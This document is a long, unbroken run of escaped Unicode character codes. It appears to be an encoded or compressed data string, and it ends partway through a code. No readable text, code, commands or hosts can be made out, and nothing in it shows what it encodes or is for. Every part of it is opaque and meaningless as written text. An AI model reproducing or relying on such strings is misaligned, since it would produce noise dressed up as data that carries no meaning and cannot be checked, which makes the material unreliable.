8\u4386\u3A20\u34DC\u4554\u20D8\u4CDF\u4026\u51A9\u1420\u0D72\u6229\u787E\u14B2\u62AB\u0DA2\\u0026\u2733\xE4\u7430\u2327\u796C\u0F42\u0122\u449C\u6228\\u0025\u11D0\u092C\u2EFA\u2124\u3C3E\u306C\u22F3\u0256\u312F\u7288\u1B41\u2DB1\u056C\u1E7B\u5447\u369D\u699C\u0D69\u4AC0\u7A4F\u08B6\u141B\u1773\u1833\u4B52\u7283\u5F7A\u540B\u7437\u14A9\u540A\u5C40\u4EFA\u32FC\u1115\u392E\u225D\u1680\u2720\u0311\u023B\u3CA2\u03A8\u21E6\u6EE6\u05E0\u3208\u0828\u4D53\u7DF6\u1DCF\u4724\u747E\u3961\u15C4\u38E4\u2631\u246B\u2C4C\u222F\u2386\u4A73\u2DE5\u53F1\u1871\u22A3\u4473\u6E7C\u3038\u71F2\u568C\u4834\u5189\u7820\u24AB\u2204\u696A\u14A2\u6826\u1126\u1188\u23E7\u34C2\u286A\u5826\u0422\u05A4\u0448\u4060\u2D45\u6215\u10CE\u3114\u1721\u1189\u1C6C\u21EC\u3EC8\u51AE\u0F2F\u71C0\u4263\u01E8\u322F\u5518\u3CA7\u09A1\u20A9\u31AE\u1B4F\u4189\u31C4\u094A\u0123\u190D\u2D25\u7D5A\u2E29\u39EA\u0FAC\u3552\u266A\u18A2\u146C\u3D4A\u1C6E\u316C\u0BA4\u3040\u2A22\u6102\u25AC\u3588\u31E0\\u0035\u4740\u7331\u4E46\u2498\u513D\u5371\u0A50\xA4\u322B\u4069\u0245\u0811\u2846\u0460\u513C\u2121\u445A\u5539\u475E\u0560\u3A5F\u54E1\u2B5E\u51A1\u4442\u0685\u5452\u30A4\u4130\u24E1\u4CC5\u6280\u415C\u67B5\u3728\u0654\u6037\u02A8\u4C5D\u02B0\u3A5F\u44E1\u0F2F\u0641\u643D\u50B0\u534E\u0811\u2533\u0775\u4D24\u01E8\u4152\u44F1\u1524\u1120\u4C5E\u5550\u393F\u04C1\u34C2\u017D\u4A5A\u0563\u1527\u473C\u3C45\u2189\u0259\u2321\u1850\u1551\u46B4\u22A9\u1D31\u1639\u34AB\u24C1\u4963\u3371\u5D30\u2749\u165A\u07C1\u2142\u4551\u743C\u279D\u2B38\u4111\u3B4A\u0385\u4730\u5560\u7C2F\xB5\u7EBD\u56D0\u324C\u20B5\u3851\u53D4\u5030\u6991\u0F5F\u50A0\u7C50\u0371\u46B1\u4251\u4038\xA5\u5642\u0578\u5E2B\u0175\u7EDD\u0431\u0F27\u44D9\u482F\u40E5\u1422\u22B9\u4556\u6D40\u7C2E\u20B4\u2657\u7461\u194E\u04E0\u42A4\u0775\u4431\u1774\u2C53\u1431\u2846\u10A5\u6528\u07C0\u602C\u0470\u7A5C\u4670\u76C9\u20F8\u7A4B\u7121\u022E\u4426\u532E\u4638\u503B\u0FE1\u2420\u6371\u213F\u0750\u3A24\u4200\u3C5E\u5100\u5155\u4579\u1755\u40A4\u3A42\u0385\u7E3E\u42A9\u7EB1\u44D9\u243A\u4F40\u0150\u0538\u3952\u04C0\u2C38\u0E61\u2348\u6380\u4148\u2250\u4305\u7621\u6646\u2658\u6252\u05E0\u76A1\u4F41\u3E74\u0716\u7499\u4430\u6050\u0528\u2E42\u0641\u2822\u24D1\u03DA\u0670\u394A\xA1\u34A4\u1431\u5D38\\u0039\u5D4D\u11E9\u2450\u1228\u3E48\u22C3\u1D42\u0638\u0334\u2384\u3957\u2372\u0938\u07E1\u5FAF\u4301\u0A2C\u071D\u4337\u4562\u0E50\u0550\u4C4E\u05C5\u232C\u02B9\u03B4\\u0069\u4559\u0191\u4430\u3DC1\u3A93\u1761\u475F\u50D5\u2120\u67F5\u1924\x90\u392E\u24D0\u71BB\u12A1\u7E30\u54F1\u6831\u4111\u2B3C\u2331\u2B5A\u5229\u46B7\u54E0\u6033\u02B9\u5D2E\u2740\u6A3B\u07C0\u7A40\u75D9\u0853\u40F9\u46C5\u23F1\u2133\u07E0\u5053\u1640\u1234\u2330\u25A4\u583D\u0538\u0828\u40BD\u0F9D\u2B28\u6176\u1BC2\u7031\u10D0\u10C3\u5A61\u67F4\u082F\u4038\u46E0\u3E2F\u210D\u0871\u54B0\u21C9\u1B26\u209D\u544E\u23C4\u12F9\u04E1\u34A8\u50C2\u0BA3\u3A5E\u0300\u11A5\u5C49\u03F0\u61AE\u409A\xB1\u662E\u10C6\u16B0\u1C55\u402C\u0442\u4058\u4400\u216B\u38C8\u0641\u2538\u1D22\u0B18\u1B59\u01D0\u30E4\u20CF\u01B0\u262B\u20ED\u2540\u5120\u31AA\u12E2\u7049\u0352\u0CE6\u0268\u01F0\u20A6\u10A8\u07E1\u3725\u61EC\u1CA1\u0238\xD3\u37E1\u6242\u3180\u0265\u10F6\u0C70\u2C22\u594E\u0331\u422F\u0284\u1AA6\u1424\u4548\u4EC1\u4504\u0B91\u1639\u213E\u0330\u212B\u0280\u0343\u306A\u4200\u766C\u64E0\u0C82\u2D27\u40F4\u5922\u3A48\u241A\u29A3\u705D\u7560\u292C\u3505\u0CC0\u6C3C\u60E0\u12C3\u5526\u133C\u3027\u1032\u2310\u0C63\u10E0\u0469\u193A\u759C\u45E3\u3A37\u1320\u2EC6\\u0027\u05C4\u7D63\u48A3\u43A1\u0F27\u21AA\u1D1B\u7D46\u2228\u0263\u2965\u0548\u62AC\u28B4\u0EC9\u0F31\u2133\u0222\u44C5\u60B8\u5B25\u3B7D\u442E\u4BAC\u345C\u06E1\u5FAF\u40C4\u12A2\u342B\u2150\u0BA0\u6267\u4760\u4CA4\u151A\u4C61\u7EA2\u2168\u0232\u145F\u5124\u17A4\u6055\u0660\u1626\\u0064\u46E8\u47EC\u2303\u0A23\u7534\u633A\u3A23\u3085\u071C\u6BA4\u29D4\u4961\u1526\u20C2\u0A22\u3434\u22FC\u3047\u6054\u07C0\u5429\u2104\u0EB1\u2133\u10DC\u0365\u6D43\u6280\u1F27\u6A86\u2538\u532A\u58D7\u0CE9\u4C66\u6D5A\u0763\u4C2F\u02B0\u3704\u2050\u0320\u5A6C\u046E\u07E1\u3827\u20F4\u1901\u7446\u40D8\u3EC1\u3886\u20D9\u72A6\u54E0\u4160\u3366\u0154\u103B\u502C\u0202\u6924\u3C7B\u4D28\u282C\u38CB\u05C9\u3BB7\u45EA\u1583\u4645\\u002c\u07A5\u0486\u20A0\u3660\u709C\u06D5\u0F2D\u4094\u0A21\u7824\u108C\u1823\u468B\u05DC\u636F\u20C3\u0BA1\u6438\u3102\u0EC0\u4026\u12EA\u2332\u0D30\u01A0\u6363\u4889\u4D90\u44B8\u6E10\u0C20\u742E\u23B8\u38E5\u1085\u50F8\u162B\u2059\u0A31\xFF\u69E8\u1FF3\u4C3A\u42C0\u3226\u328F\u62B0\u2E21\u58EB\u4360\u1E3E\u59AD\u1345\u6D46\u422E\u3340\u4871\u6460\u51AD\u7C5C\u04E0\u1037\u45CC\u18F2\u60C8\u1938\u1DF1\u742F\u0624\u5B0D\u7CD8\u0F92\u336E\u68C4\u0263\\u0034\u01CA\u3165\u1D9F\xB4\u2003\u1030\u46E1\u2B3C\u4189\u1FE2\u5441\u6060\u1E27\u787E\u4F40\u16A4\u0238\u43C0\u0748\u6102\u1360\u5831\u7BF0\u3AC6\x83\u60A4\u6C05\u084E\u0FB1\u022B\u616C\u16B0\u2E28\u0418\u0BA3\u4F4C\u4210\u7321\xE7\u0A80\u5022\u089C\u1320\u6427\u6938\u22CB\\u0056\u1538\u6023\xB4\u1AF0\u5227\u4041\u09A3\u4A51\u1700\u2D25\u284E\u03A8\u3376\u5496\u4C2A\u3A3E\u5CA9\u1FF1\u1828\u0240\u2526\u7424\u4578\u7A2C\u04CB\u0A60\u602A\u2210\u0841\u6526\u12F2\u1B41\u3088\u0370\u5328\u3023\u0D32\u3A3E\u2127\u1E62\u3435\u35A8\u0E63\u0827\u029A\u2185\xA3\u4C29\u4DBE\u41EA\u0333\u7529\u3990\u17A0\u7024\u4114\u1826\u1147\u1340\u40FF\u6044\u18C2\u043B\\u006a\u3224\u289A\u0810\u4128\u1CC3\u06C4\u73E5\u515A\u14E1\u405F\u50D4\u1B47\u1821\u4400\u5A2E\u4110\u5840\u6A38\u41AD\u0663\u0A5E\u2BB0\u0426\u1A70\u44C8\u7D6B\u38DB\u28A1\u0A37\u01AE\u18F0\u582B\u2132\u2E21\\u002f\u0654\u4D27\u08B8\u0B53\u0827\u4078\u1163\u2D64\u133C\u25A5\u149A\u07C0\u52A5\u60A2\u0221\u7832\u4190\u0D6A\u3245\u03D7\u2862\u789C\\u0028\u0867\u60CE\u6621\u7E31\u75F0\u05C2\u543B\u02F2\u1826\u0D5B\u2110\u3B6E\u2072\u0601\u5A46\u20DF\u3887\u224C\u54F8\u2667\u2EF4\u01A0\u20B3\u4114\u0718\u5134\u51A1\u0AB8\u5A2B\u2104\u0726\u3F9A\u49F0\u354C\\u0066\u0F40\u76A8\u414D\u1702\u3A46\u0400\u23E6\u744F\u0750\u63AA\u66DB\u0A50\u5234\u4166\u54C2\u78D7\u2118\u35B3\u2975\u4204\u4AA0\u187E\u0C29\u7050\u18E6\u7720\u5A49\u17C0\u2860\u704F\u0120\u606F\u74B5\u42EA\u7139\u2D90\u1A1A\u4C46\u4110\u39A2\u1A9F\u0740\u6B2A\u085A\u02F0\u7726\u21A8\u1AE3\u7034\u6322\u25E0\u3991\u66FD\u602D\u26D7\u0100\u1225\u50C0\u0C60\u062B\u233A\u31E0\u623F\u01E8\u62AB\u3CE5\u05AD\u34BF\u01C0\u56A2\u1426\u61D0\u3E23\u5A48\u1DC4\u1921\u5823\u02D1\u7234\u3AAC\u18A3\u703F\u394A\u7027\u7A7B\u4038\u20AA\u31B8\u09F1\u69D4\u4069\u0D61\u052E\u23B4\u1B26\\u003c\u4038\u02E1\u104E\u0AC1\u5627\u6045\u10B6\u563B\u0490\u07A5\u0C25\u0460\u2F29\u416C\u0A31\u143E\u20A2\u0273\u2B0D\u62B9\u1C80\u51DD\u0640\u62A7\u2B8C\u0D80\u6C24\\u0026\u0333\u7D4D\u030A\u5B45\u532D\u463A\u302E\u5DBE\u2C61\u232E\u6990\u6531\u5424\xD8\u0C23\u4480\u03F0\u3E29\u2896\u4BD0\u44AF\u68E4\u19B2\u1E4A\u0163\u5ECD\u5293\u04C0\u14B6\u63A8\u0A70\u5E38\u40E4\u1F61\u6D30\u2327\u3E23\u449D\u2748\u4BA8\u7861\u0E19\u5D37\u7D14\u1CA2\u4837\u0160\u3222\u0C49\u071C\u312A\u1882\u0D1C\u603E\u7552\u1F7D\u5984\u2C82\u2AE4\u686A\u0540\u192F\u105E\u0742\u393D\u287C\u08B3\u3F4D\u125C\u2226\u7E56\u21A0\u5112\u6861\u06E1\u46B6\u49E8\u1361\u3808\u2349\u57A7\u6A30\u045E\u4529\u3918\u09B0\u2C3E\u21F0\u1BC0\u3124\u0293\u1424\u7468\\u006a\u0741\u7E2C\u206B\u1A10\u1FE1\u354C\u4092\u42C0\u0870\u51C5\\u0058\u08FD\u1BC1\u2421\u1033\u710A\u09A9\u1929\u6830\u0198\u03E0\u5B6C\u3882\u0231\u5091\u3827\u6021\u432C\u0DB0\u5224\u087F\u527C\u0A61\u1822\\u007e\u62AC\u0A95\u1A2A\u2059\u4240\u08E0\u032D\u5A89\u2AF2\u1901\u2824\u7328\u2090\u05E1\u562C\u3863\u406A\u18A0\u5E24\u308B\u0210\u0761\u7829\u2A8A\u4A70\u18A1\u3868\u065E\u0160\u0A20\u512B\u246E\u40E8\u14E0\u42AF\u2034\u6B94\u0761\u5585\u603C\u404F\x81\u082A\u208E\u4294\u1581\u0A25\u6428\u01C7\u4BE0\u7A2C\u383D\u41A8\u07A0\u602D\u126A\u1190\u0960\u032C\u386A\u42FC\u1CC1\u354B\u206A\u02F0\u18C0\u1FAC\u2084\u0394\u17D1\u342A\u2065\u018E\u1EA1\u1822\u6851\u0378\u1BC0\u5324\u082B\u3A48\u1121\u0228\u504E\u03B8\u083D\u3AE9\u486E\u3860\u1DAC\u1E23\u1072\u02FC\u1360\u6A6F\u4064\\u0062\u10CD\u1926\u5265\u2A23\u1A4D\u2124\u1471\u40D8\u07A0\u1025\u7028\x82\u0420\u3921\u702D\u42DC\u05B9\u4521\u4221\u441A\u1191\u34A4\u0893\u0394\u1828\u0369\u3850\u02A4\u0DA0\u0448\u5C9C\u0274\u0274\u38A2\x81\u725C\u14C1\u5424\u6D9A\u033A\u1CE1\u232C\u10B9\u33E3\u49A1\u472B\u4482\u4088\u12A1\u7DC3\x80\u032C\u11A1\u442D\u3E80\u01FA\u04B9\u5D25\u109A\u2052\u4760\u1B2C\u2842\u6410\u25E1\u34AF\u6056\u238A\u1921\u37CC\u508E\u41CB\u0661\u5B3A\u0855\u0274\u12C1\u7820\u709F\u0240\u1C1C\u392C\u388F\u639E\u1090\u4628\u4093\u02CC\u1E14\u18AA\u1887\u7138\u0621\u252B\u7E64\u0288\u0761\u34A4\u1494\u03CA\u1CC1\xE0\u7882\\u0058\u1920\u0530\u4995\u2210\u1309\u1626\u424E\u1BE8\u16B1\u252A\u3E42\u2348\u0A81\u192E\u3030\u0278\u0261\u0823\u1061\u63F0\u1921\u6AA2\x8E\u41E4\u06FC\u4621\u6036\u03AC\u04C5\u3427\u64DB\u10E0\u09A0\u1C24\u2570\u7270\u1F00\u1924\u6248\u408C\u0542\u7125\u7074\\u0060\u5FE0\u5E2C\u506E\u0A88\u0331\u082E\u4081\u43B0\u1FE0\u44AB\u3836\u02A7\u08B1\u6428\u503F\u0284\u06BC\u66B8\u1C4E\u040E\u4B38\u5731\u4461\u617C\u3060\u66B2\u6061\u622E\u14B9\u4529\u3864\\u003f\u1DA0\u622E\u546C\u2240\u18C0\u392E\u4071\u4178\u18A1\u21E5\u7093\u48E0\u3581\u3508\u407A\u0397\u0A41\u4A24\u74B4\u64D0\u0A61\u0F25\u7095\u21FA\u1458\u4625\u0843\u03B8\u0BA0\u76A7\u34E4\x89\u08E1\u03A9\u2885\u0171\u4D79\u6828\u1C46\u0126\u2870\u66BA\u3971\u4098\u1EE5\u34A6\u34C1\u208B\u1F20\u6CA8\u7843\u01BA\u32C0\u5D43\u5572\u02CC\u0CF2\u3028\u1C72\u4160\u2A60\u5026\u3505\u032C\u18C1\u6AAD\u6856\u0212\u4CC3\u7DC8\u1C72\u02B0\u1953\u0820\u5236\u4182\u3C80\u5326\u34A9\u21E4\u07A1\u69C9\u2056\u22A7\u1881\u652B\u2053\u297C\u1D61\u34A6\u1061\u616C\u1788\u7A25\u04C7\u6684\u1921\u372F\u4082\u02F0\u0A33\u2B21\u5F41\u20E4\u4E93\u082B\u535B\u208C\u1441\u03AE\u1853\u2538\u02E2\u512F\u7040\u405E\u2F81\u4722\u7CF5\u416C\u1B9C\u7E6F\u5471\u51A0\u1C80\u712A\u0E75\u140E\u57C5\u7879\u2861\u60A0\u05A0\u2EB6\u0D01\u41D6\u07E0\u1E2F\u0570\u72AC\u1880\u4EBB\u0929\u01BA\u34C1\u682B\u2043\u02E6\u14A1\u21E7\u0881\u4320\u1520\u4C20\u0B8E\u42AC\u14C0\u44CE\u4053\u25D2\u1BC0\u2B21\u706C\u52A7\u1350\u2546\u606A\u02CE\u2619\u0BBC\u5CD0\u64E0\u12C0\u7C2C\u3472\u422E\u0230\u66B9\u6826\u5118\u14C1\u4423\\u0038\u029A\u14C1\u2329\u6871\u433A\u1961\u4A25\\u005e\u2444\u1DD2\u2C22\u365D\u02A7\u0C21\u6529\u403D\xDA\u3BD3\u082E\u2892\u4326\u3EA1\u754A\u52D8\u41C8\u09A1\u40AA\u083F\u1640\u0141\u472E\u2884\u0104\u07A1\u7EB8\u4041\u20E8\u16B1\u08BA\u5856\u01BA\u3AE1\u1920\u0C6D\u02A6\u0F88\u692E\u4093\xD0\u0F61\u082B\u3867\u2A5C\u0620\u42AD\u303E\u17E8\u08E1\u3421\u1456\\u006e\u2F32\u3E27\u3430\u4A10\u014A\u1C29\u4833\u3090\u0658\u66B6\x9D\u2322\u0168\u7E76\u34DB\u22F2\u0BE0\u5120\u0151\u02A7\u0480\u42A2\u6088\u2AA8\u53F0\u032B\u3893\u1AB0\u1544\u6BBB\u2455\u0278\u0924\u487B\u3234\u0B48\u162D\u4774\u308E\u42E3\u5300\u41CA\u0E3E\xB3\u43E0\u0FAA\u2870\u7418\u146A\u05AC\u347D\u66F2\u1720\u1223\u507A\u0278\u0C53\u182A\u189C\u0118\u01CA\u0D3D\u4646\u02B4\u07A0\u1D89\u304B\u65FA\x80\u462A\u305B\u2281\u28E0\u352F\u7835\u7C1F\u1120\u2C2E\u287E\u3340\u0A81\u1872\u6858\u42AC\u0760\u3C2C\u4F70\u7140\u5201\u6C7C\u283F\u01B1\u28E0\u6A62\u6050\u6B3D\u3BF0\u0A66\u502B\u62A7\u0841\u528A\u4081\u4240\u1B55\u6524\u242B\u60E3\u3121\u0F23\u22B6\u0132\u0621\u2126\u34F1\u4138\u087A\u12AC\u286C\u16A8\u43D3\u1D2A\u6270\u704A\u1D71\u03A9\u790A\u48D5\u1721\u0D06\u16EC\u42A7\u1CA0\u5124\u2CA7\u61B6\u2225\u03A3\u7084\u0178\u1CD9\u1EA1\u106B\u0168\u08E1\u482C\u503D\u0B8A\u2DA1\u722D\u12F5\u0AB8\u5120\u6222\u6094\u21D0\u0621\u4526\u3513\u0419\u2761\u0224\u1270\u70D0\u0BDD\u7E25\u6027\\u002b\u21E0\u3E25\u0700\u2168\u1352\u2E21\u588F\u6A08\u1F20\u10AF\u106F\u21E4\u0840\u7A24\u3094\u0210\u1C6C\u6535\u6080\u6778\u12C0\u2A03\u02CE\u0159\u2140\u2029\u3D13\u247C\u28E1\u1230\u1870\u7104\u1481\u68B5\u7A41\u14BE\u1481\u7A86\u527B\u125D\u1480\u0FA6\u5253\u2700\u1F71\u722C\u6472\u4378\u12A1\u21EF\u7450\u0394\u03E1\u5FAE\u1861\u649B\u2825\u0F2B\u037D\u360C\u0C4B\u52B2\u2970\u739E\u12C0\u602F\u2392\u06A7\u0BA1\u0F23\u1042\u2068\u1F00\u66B1\u2D85\u0118\u1C81\u0F29\u4301\u4278\u0D68\u44A7\u0894\u0189\u295B\u347A\u3042\u230E\u344A\u122F\u5500\u2394\u01F5\u0488\u5AE4\u03CA\u0B29\u282B\u2C87\u5685\u3040\u3C23\u7055\u3284\u0760\u4625\u1885\u03B0\u0CF2\u75EA\u589F\u01E4\u1961\u152C\u206F\u232C\u1881\u0F2E\u3045\u30E0\u1459\u1D27\u5364\u24D9\u2CF2\u3E2F\u1055\u03A9\u0C20\u60F6\u1040\u4564\u03E1\u1D2C\u36A1\u43E8\u05C1\u7E25\u1083\u6B6D\u2293\u232F\u7946\u5640\u1441\u68C1\u582E\xA0\u1090\u66B2\u7040\u28D0\u0A21\u152F\u707A\u0190\u1120\u1C28\u3042\u21E5\u54EB\u0822\u684E\u010F\u5CE0\u4726\u34D5\u12CA\u1F43\u6AA5\u52B8\u032C\u05E0\u114C\u0953\u25F0\u6DA1\u2263\u6043\u0DA7\u0761\u3826\u086E\u4110\u1039\u3725\u0849\u596C\u0231\u0F0E\u507D\u35A8\u0871\u6AAB\u2460\u3058\u1649\u192A\u2030\u0248\u1038\u522A\u4063\u0AD0\u55E2\u4059\u4825\u22B8\u1133\u53A2\u602F\u0208\u0620\u76A4\u5654\u440A\u1E3D\u5D27\u348F\u6223\u05A1\u282D\u2483\u709F\u5121\u472F\u3846\u018C\u2781\u0829\u3080\u28E8\u1361\u25A8\u0677\u5938\u18F0\u4C29\u282F\u0CE2\u50B2\u3929\u6827\u030C\u01E0\u602C\u3475\u4270\u0740\u1E56\u3D7B\u4334\u0458\u3A08\u4080\u2418\u1341\u3BF8\u5028\u0223\u0221\u4828\u1083\u4B73\u0BBB\u282F\u7AC8\u025C\u0C60\u10AA\u209A\u6674\u1061\u1521\u4443\u0168\u1CC0\u3579\u3875\u71C9\u1361\u2B2A\u39DE\u0348\u1F71\u2328\u403C\u43F3\u2778\u440A\u39DD\u0340\u1DCC\u5E0E\u4B19\u0E74\u0271\u1524\u3053\u36BC\u67A1\u162C\u6455\u2243\u3098\u6A27\u631D\u2394\u08E4\u70A1\u3E75\u1364\u7D71\u5FA1\u7041\u6882\u1320\u5228\u16D9\u773A\u03E1\u5623\u36E4\xE7\u3092\u4C21\u5838\u01C8\u16A1\u1822\u2AC9\u035F\u07F1\u03BE\u4080\u4F22\u134B\u1A2E\u307A\u0383\u18A1\u142D\u2AAC\u2248\u1171\u1729\u6885\x82\u6E1A\u42A1\u12EC\u4330\u0660\u6B2E\u2094\u2CBE\u2C21\u4824\u248E\u751A\u0381\u68B9\u2056\xD0\u2E21\u482C\u188F\u63E8\u0141\u0829\u386A\u41C9\u07A5\u4200\u79F2\xE0\u06A4\u412A\u3028\x8A\u7C81\u2BC0\u09D5\u2C8A\u65A1\u1525\u0846\u73BA\u2CD2\u25EF\u1050\x8A\u7581\u402B\u3884\u022E\u14E0\u6221\u5606\u2132\u09A1\u292E\u206F\u0993\u3D70\u1C28\u5473\u02B8\u07E5\u0972\u6830\u0340\u0BE0\u40EE\u75EF\u2EB8\u1AC7\u2128\u407C\u29A0\u0205\u1823\u760A\u7A84\u0331\u452F\u1207\u0270\u1200\u44AE\u55A0\u59C9\u1831\u142D\u4E80\u205C\u63A1\u5FA6\u7395\u205A\u2206\u1223\x8A\u71C8\u07A1\u59D9\u4885\u5BDB\u1FB2\u7C28\u7870\u40D4\u1F71\u7DE8\u407A\u20E0\u1061\u432F\u549F\u23CA\u0377\u1426\u4F73\u2AB4\u166C\u357F\u202D\u41C9\u1721\u26FF\u2CFE\u7294\x81\u5FA9\u502D\u2DC9\u0396\u5BD1\u5CC3\u0698\u5441\u5D29\u0F08\u0E10\u0621\u263B\u205E\\u004e\u72A0\u2D26\u528E\u42B4\u12E4\u1ADC\u6DBF\u0300\u16B6\u3921\u55FB\u41C9\u05E0\u3A20\u4829\u2348\u0377\u44B5\u104E\u3482\u13E3\u4828\u296F\u6F93\u3DF7\u452C\u48D6\u03A0\u2720\u44AA\u582D\u2E4B\u2871\u3098\u1C8B\x8A\u6A10\u6C2F\u4DEC\u431E\u0BE0\u2D2D\u6888\u0383\u0271\u1629\u5049\u022E\u0141\u482C\u4511\u40B6\u1756\u2E2D\u23BC\u4378\u1820\u3E26\\u004e\u2B71\u7F87\u662D\u01F2\u43E8\u1C10\u3029\u7071\u4160\u04C6\u622A\u5E9C\u6E2E\u0A91\u7EAD\u6869\u6E33\u1D11\u2429\u2083\u42C6\u07A1\u46AC\u4D43\u224A\u6741\u38EC\u3428\u0418\u16B0\u31AC\u1A9D\u23AC\u1245\u03AE\u547B\u41A8\u1EBC\u1848\u4092\u0160\u1D42\u392D\u7C48\u1DB8\u2E90\u0986\u1B2B\u245C\u0920\u12AC\u4D5E\u037B\u1A30\u6C2A\u2079\u30E8\u1300\u4634\u0881\u441A\u1710\u3C2C\u3894\u026C\u63F5\u632C\u3828\u02B0\u1ACB\u252A\u2070\u411A\u18A0\u7DA3\u2AA7\u036C\u306E\u392D\u2AF1\u6923\u2FA0\u1B25\u7056\u2183\u1BEF\u49D2\u7099\\u002b\u111C\u10C0\u1861\u041A\u0140\u412F\u61E5\u02CC\u13C0\u275A\u3E29\u22F2\u1C88\u3E29\u3066\u7BC8\u0996\u0924\u3165\x82\u0DB1\u5BC3\\u0049\xD8\u07E1\u4CD6\\u0030\\u0062\u1EC2\u502C\u288A\u564F\u128E\u2E2A\u4028\u2375\u2231\u40F1\u604A\u6A94\u4D68\u3C25\x94\u0278\u1377\u0A24\u550A\u7AB8\u0229\u4643\u4820\u4DD0\u1201\u262D\u2B11\u4104\u0E72\u3225\u7044\u36A4\u7128\u5E20\u486D\x90\u0231\u442C\u7B61\u62F6\u7D71\u6D9C\u406D\u01A8\u015C\u76A5\u29F2\x82\u05E0\u27CC\u507D\u5ECC\u14E0\u2D2E\u1841\u2044\u17D7\u3820\u059B\u5BAA\u1361\u5D5B\u7BED\u0278\u1880\u76AE\u2836\\u006a\u05A0\u6CAF\u5482\u40EF\u3441\u40A6\u1080\u03AC\u1D70\u7FD3\u604F\u54D4\u1200\u7A28\u5093\u011D\u45E1\u4A0C\u0448\xE8\u0B39\u40AC\u046B\u7418\u11BF\u351F\u27FE\u3D24\u0870\x89\u4021\u42B8\u1061\u6623\u5580\u21DD\u72D7\u5D1B\u67DA\u3C53\u680D\u6325\u3A36\u0250\u1E61\u49CC\u509F\u22B0\u0A41\u19EA\u6208\u2538\u1DB5\u5FFE\u0B4E\u4510\u080E\u291D\u6A00\xBD\u41E0\u0E27\u34D5\u0160\u1CC1\u1D21\\u0039\u039D\u7D3E\u6919\u3075\u4058\u18F0\u248A\u4039\u0312\u6DB1\u018E\u4496\u5D83\u1CC1\u5C06\u5029\u2044\u09A5\u34AF\u7489\u0DC8\u1881\u442C\x85\u2A88\u0220\u4129\u5028\u25F3\u6E40\u122F\u7425\u635B\u653F\u2B23\u2F36\u421D\u7BC7\u2829\u2893\\u0058\u0A3F\u4561\u144A\u3A45\u2FA0\u12AA\u1874\u02B0\u1F21\u5579\u67F9\u3D1D\u5E7F\u3D1D\u3055\u1294\u0BE0\u72A7\u2A12\xD6\u7C81\u192D\u0203\u208D\u0846\u44A0\u77C7\u3F9E\u14FE\u061E\u5F6B\u02F0\u12C1\u1728\u504F\u0108\u0221\u40A2\u6828\u08D0\u0D68\u1024\u6055\u11F6\u5C9F\u141A\u4809\u7F94\u14DF\u7821\u438F\u0ECF\u7DE7\u1394\u1D23\u5504\u1FF3\u7EA0\u7094\u01E6\u2246\u5570\u57DE\u3C53\u759F\u662A\u208B\x90\u08E0\u2C25\u7095\u6964\u0FA0\u2ED7\u0C3D\\u006a\u415A\u014B\u1340\u7F60\u5885\u7047\u211E\u4198\u0320\u2EFD\u1017\u73F4\u3085\xF4\u44D0\u029E\u7498\u020F\u56B4\u4050\u0270\u0220\u03AD\u1AD0\u6BA6\\u0069\u20F9\u04EF\u09A0\u3425\u4E0D\u1FBB\u1E5E\u03D7\u01E0\u3F58\u5121\u7029\u436F\u0458\u0370\u0DB0\u7E18\u5E0F\u103F\\u0035\u4904\u0F40\u03A1\u5FA2\u6F26\u2040\u21DB\u2372\u1C80\u4EA3\u6E6F\u204B\u5E24\u6BB8\u0230\u3F5D\u1D27\u5C34\u3238\u0189\u34E0\u08B0\u62A2\u7406\u5BCC\u0E96\u4248\u1000\u3015\u5570\u1D6D\u246B\u4099\u718F\u5FBE\u1FD3\u5C09\u6FBC\u503C\u0334\u0300\u3AC1\u1720\u4A31\u7028\u21DF\u0433\u5F5E\u5624\u5205\u185D\u30A8\u016C\u0B54\u04A0\u1E93\u442A\u7690\u02E0\u063A\u5B34\u5323\u2805\u1FDB\u2E9F\u1A7C\u03B0\u31C0\u6505\u7B2A\u206D\u5C4C\u0F60\u0B96\u4420\u242A\u3041\u48E6\u408C\x95\u2DE0\u3A24\u3059\u40E7\u02C7\u7774\u1254\u1F53\u5801\\u0045\xCE\u30DF\u6BEF\u2EFD\u5D55\u096E\u1939\u0108\xB0\u08D8\u3121\u5927\u085F\u503E\u0352\u0220\u2810\u6272\u4841\u4F44\u0270\u0B40\u300E\u6B20\u4020\u1BC2\\u0023\u03CA\u0530\u188C\u5C20\u0C37\u3749\\u0051\u0728\u3090\u4862\u33EC\u2823\u403B\u0320\u0FD3\u18A3\u012F\u6FE2\u0875\u4027\u7370\u08AC\u0923\u4A2C\u2021\u6A64\u2168\u0D0A\u1B20\u3A85\u3BEF\u779C\u2DB6\u0B48\u3820\u0AA5\u2A33\u287D\u212D\u0554\u12F0\u4223\u6D2E\u2055\xDD\u7DE8\u0708\u0881\u6EA2\u42EF\u45AB\xFD\u027C\u0858\u2520\u3622\u632A\u1074\u01AA\u4113\u5160\u0FA8\u60C9\u282F\u6073\u7ACF\u602F\u2861\u5B32\u0A32\u424C\u31CD\u7218\u3001\u51A6\u5C39\u2059\u2050\u03B4\u036F\u2B9C\u3F80\u6FEC\u646B\xF4\xEA\u16A0\u499B\\u0026\u603A\u4066\u0357\u6C70\u4FF8\u6A20\u4823\u6048\u01CD\u0748\u43F0\u1299\u4931\u2475\u11D8\u44D4\u0EC8\u1AB1\u2425\u0C30\u5E80\u7887\u5192\u05E0\u4D21\u0420\u482E\u4067\u6B34\u0D68\u5F5C\u102E\u1C38\u5C7A\\u0069\u0A50\u0BB0\u607A\u142B\u2034\u611A\u066A\u1E70\u04A1\u75E7\u6B3C\u518B\\u005c\u078B\u5F70\u7267\u6C34\u086A\u1E84\u7123\u07BF\u151D\u34A3\u7034\u404A\u5210\u0120\u0EF0\u62A3\u33C7\u343F\u68B7\u027D\u4E50\u2860\u4D21\u302E\u4F9F\xF8\u0198\u11E2\u22C1\u34E2\u6091\u621B\u7937\u627F\u145C\u3113\u43E1\u0F44\u3CF8\u0EAC\u32E0\u3FB9\u0E8D\u47CE\u1EA8\u682C\u0B60\u05A3\u46A7\u3221\u603E\xAD\u0AE8\u3B60\u2820\u2520\u7097\u2687\u7090\u09F9\u0DC0\u1227\u602D\u2499\xDC\u0308\u4660\u3183\u0E80\u173D\u5114\\u0068\u0D80\u36FC\u7511\\u0029\u2A68\u3DC1\u75A7\u5E3E\u47A2\u5583\u7052\u1E9F\u3A88\u0B90\u20DD\u2213\u505B\u5A56\u221E\u057A\u03F0\u7A22\u3B87\u28AF\xD4\u0183\u0B5D\u1D5D\u6F93\u0248\u2323\u3884\u0638\u1900\u1CA0\u4B89\u2058\u60A9\u20D0\u082F\u1051\u6FF5\u1433\x92\u6C7A\u04B6\u014E\u67D3\u4A4B\u4052\u40C3\u02B0\u0680\u082